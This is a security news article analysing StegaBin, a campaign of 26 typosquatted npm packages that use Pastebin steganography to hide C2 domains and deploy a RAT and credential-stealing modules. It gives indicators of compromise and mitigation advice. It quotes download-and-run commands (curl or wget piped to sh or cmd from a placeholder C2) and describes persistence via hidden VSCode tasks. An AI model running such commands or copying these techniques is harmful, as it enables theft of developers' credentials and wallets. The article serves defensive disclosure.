
StegaBin: 26 Malicious npm Packages Use Pastebin Stego Payloads
A sophisticated campaign involving 26 malicious npm packages that use character-level steganography in Pastebin pastes to hide command-and-control (C2) infrastructure.
Published over February 25-26 under throwaway accounts, these typosquatted packages target developers with a multi-stage infostealer deploying a Remote Access Trojan (RAT) and nine specialized modules for credential theft.
The packages masquerade as popular libraries like expressjs-lint, fastify-lint, loadash-lint, and others (full list below), often appending “-lint” to mimic dev tools. They depend on legitimate counterparts to avoid immediate detection, proxying functionality while executing hidden payloads.
Socket flagged the first package in under two minutes, blocking all 26 within six minutes each. Disclosed 17 related packages on February 26, with identifying nine more, including the joni* cluster.
Infection Chain: From npm Install to Full Compromise

Installation triggers via package.json scripts running node ./scripts/test/install.js, which loads the obfuscated loader at vendor/scrypt-js/version.js (SHA256: da1775d0fbe99fbc35b6f0b4a3a3cb84da3ca1b2c1bbac0842317f6f804e30a4). This employs RC4 encryption, anti-debug tricks, and control flow flattening.
Stage 2: Steganographic Dead-Drop
The loader fetches three Pastebin pastes posing as computer science essays (e.g., hxxps://pastebin[.]com/CJ5PrtNk).

A decoder strips zero-width Unicode, reads a 5-digit length marker, extracts characters at calculated intervals, and splits on ||| delimiters to reveal 31 Vercel domains (e.g., ext-checkdin[.]vercel[.]app). Redundancy ensures resilience; only one was active during analysis.
Stage 3-4: Platform Payloads and Bootstrap
Iterating domains fetches shell scripts: curl -s 'https://<C2>/api/m' | sh (macOS), wget -qO- 'https://<C2>/api/l' | sh (Linux), curl -s https://<C2>/api/w | cmd (Windows). These token-gate a bootstrapper installing Node.js 20.11.1, Python, parser.js, and Hardhat (hinting at Web3 targets), then self-deletes.
Stage 5: RAT and Infostealer Deploymentparser.js connects to 103[.]106[.]67[.]63:1244 (ReliableSite.Net, AS23470), supporting cd and ss_exec. Socket’s simulated client captured automated deployment of nine modules (SHA256s listed below), targeting VSCode, SSH keys, Git repos, browsers, clipboards, and secrets.
The 9-Module Toolkit: Developer-Focused Espionage
- VS (
ddbb527be0f40cd13eab08e3e418e36e86e4f1f1458cf84cfee29490beacf3a6): Injectstasks.jsoninto VSCode configs with 186-space-prefixed shell commands (hidden off-screen). Auto-runs onfolderOpen, re-infecting silently. - Clip (
ce80100a383730822221f3ce769ea5ccda0c583654cc7c119ecc50bfbb4203b9): Cross-platform keylogger/mouse tracker/clipboard thief. Windows uses PowerShell C# hooks (WH_KEYBOARD_LL); Linuxxinput; macOSCGEventTap. Encrypts with AES-256-CBC (key from “Angelisbadguy@#!”) and exfils every 10min to/clipup. - Bro (
714f890308d2cfebb2ed3ae873697408372639260bb682ea4cfbfffec98b8add): Base85+XOR-encoded Python stealer for browser credentials. - J (
1b15f73054350c6ab42f6e1d2ce4d84d7c56821db699e4ec484541263dfcb636): Obfuscated wallet thief targeting 86 extensions (MetaMask, Phantom) plus cookies/history/keychains. - Z (
ba3e520b9727e893cf07b0c1a6e6ce1a62e8e9bf28b5c771af4fdf01f9bd9ed4): Filesystem sweep for*key*,*.env, etc., with HMAC dedup. - N (
78c8b9044f6029280d28a1f62a4414a22e870fc27e3cc4894bd077d17f2ad8b4): FTP RAT with WebSocket C2 on:1247for operator-controlled exfil. - Truffle (
4e6a7bf3964fc0e3a655f062330c76b4876dcfac47d213e4c1f0ec3fe6ef9e12): Downloads legit TruffleHog v3.92.5, scans home/drives for secrets, uploads JSON. - Git (
978e8f161da04e00117a695aa59452dce89b5247db93ab7cedcaea3c1f26b8c8): Steals SSH keys, git creds/tokens, repo metadata. - Sched: Persistence via original loader.
Attribution and Context
TTPs overlap FAMOUS CHOLLIMA (Lazarus-linked), tied to “Contagious Interview” fake-job scams targeting crypto devs.
| Type | Indicator / Value |
|---|---|
| C2 IP:Port | 103.106.67.63:1244 (AS23470, ReliableSite.Net LLC) |
| C2 FTP Port | 103.106.67.63:1247 (used by FTP‑based RAT module) |
| Member ID | THKASDFOWG (used across modules as upload_member_type) |
| Encryption Key | Angelisbadguy@#! (base password for pbkdf2Sync‑derived AES‑256‑CBC key) |
| Upload Path | /clipup (clipboard and keylogger data) |
| Upload Path | /uploads (TruffleHog results, Git/SSH metadata, etc.) |
| Loader SHA‑256 | da1775d0fbe99fbc35b6f0b4a3a3cb84da3ca1b2c1bbac0842317f6f804e30a4 (vendor/scrypt-js/version.js) |
| Module 1 SHA‑256 | ddbb527be0f40cd13eab08e3e418e36e86e4f1f1458cf84cfee29490beacf3a6 (VSCode persistence) |
| Module 2 SHA‑256 | ce80100a383730822221f3ce769ea5ccda0c583654cc7c119ecc50bfbb4203b9 (keylogger + clipboard) |
| Module 3 SHA‑256 | 714f890308d2cfebb2ed3ae873697408372639260bb682ea4cfbfffec98b8add (Python browser stealer) |
| Module 4 SHA‑256 | 1b15f73054350c6ab42f6e1d2ce4d84d7c56821db699e4ec484541263dfcb636 (crypto wallet stealer) |
| Module 5 SHA‑256 | ba3e520b9727e893cf07b0c1a6e6ce1a62e8e9bf28b5c771af4fdf01f9bd9ed4 (sensitive file searcher) |
| Module 6 SHA‑256 | 78c8b9044f6029280d28a1f62a4414a22e870fc27e3cc4894bd077d17f2ad8b4 (FTP‑based RAT) |
| Module 7 SHA‑256 | 4e6a7bf3964fc0e3a655f062330c76b4876dcfac47d213e4c1f0ec3fe6ef9e12 (TruffleHog scanner) |
| Module 8 SHA‑256 | 978e8f161da04e00117a695aa59452dce89b5247db93ab7cedcaea3c1f26b8c8 (Git + SSH theft) |
| Pastebin 1 | hxxps://pastebin[.]com/CJ5PrtNk (davidsouza23) |
| Pastebin 2 | hxxps://pastebin[.]com/0ec7i68M (Edgar04231) |
| Pastebin 3 | hxxps://pastebin[.]com/DjDCxcsT (Edgar04231) |
| Vercel C2 (1/31) | ext-checkdin[.]vercel[.]app (first and active C2 domain in analysis) |
| Vercel C2 (excerpt) | Additional domains follow pattern: cleverstack-ext301[.]vercel[.]app, cleverstack-app998[.]vercel[.]app, brightlaunch-ext742[.]vercel[.]app, primevector-ext483[.]vercel[.]app, zenithflow-ext156[.]vercel[.]app, cloudharbor-ext664[.]vercel[.]app, sparkforge-ext518[.]vercel[.]app, logicfield-ext432[.]vercel[.]app, atlasnode-ext957[.]vercel[.]app, signalbase-ext369[.]vercel[.]app, neuraldock-ext126[.]vercel[.]app, orbitstack-ext592[.]vercel[.]app, fusionlayer-ext807[.]vercel[.]app, quantapath-ext275[.]vercel[.]app, visiondock-ext648[.]vercel[.]app, openmatrix-ext539[.]vercel[.]app (with matching -app* siblings) |
Audit dependencies with tools. Pin versions, review install scripts, monitor VSCode tasks. Organizations: Enforce SCA, restrict npm installs.
Site: cybersecuritypath.com



